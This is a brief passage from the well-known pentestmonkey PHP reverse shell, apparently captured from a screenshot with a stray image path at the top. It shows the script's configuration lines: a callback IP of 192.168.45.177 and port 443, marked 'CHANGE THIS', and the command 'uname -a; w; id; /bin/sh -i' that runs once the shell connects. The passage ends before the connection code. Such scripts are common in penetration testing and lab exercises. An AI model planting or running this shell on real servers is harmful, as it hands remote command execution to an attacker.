 46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '192.168.45.177';  // CHANGE THIS
51 $port = 443;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58